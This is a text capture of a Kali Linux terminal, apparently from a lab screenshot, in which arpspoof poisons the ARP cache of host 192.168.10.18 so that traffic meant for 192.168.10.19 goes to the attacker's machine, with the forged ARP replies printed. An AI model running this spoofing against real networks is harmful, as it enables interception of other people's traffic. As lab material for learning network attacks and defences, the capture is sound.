 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -t 192.168.10.18 192.168.10.19
[sudo] password for kali:
8:0:27:d4:42:8f 8:0:27:f:49:e 0806 42: arp reply 192.168.10.19 is-at 8:0:27:d
4:42:8f
8:0:27:d4:42:8f 8:0:27:f:49:e 0806 42: arp reply 192.168.10.19 is-at 8:0:27:d
4:42:8f
8:0:27:d4:42:8f 8:0:27:f:49:e 0806 42: arp reply 192.168.10.19 is-at 8:0:27:d
4:42:8f
8:0:27:d4:42:8f 8:0:27:f:49:e 0806 42: arp reply 192.168.10.19 is-at 8:0:27:d
4:42:8f
8:0:27:d4:42:8f 8:0:27:f:49:e 0806 42: arp reply 192.168.10.19 is-at 8:0:27:d
4:42:8f
8:0:27:d4:42:8f 8:0:27:f:49:e 0806 42: arp reply 192.168.10.19 is-at 8:0:27:d
4:42:8f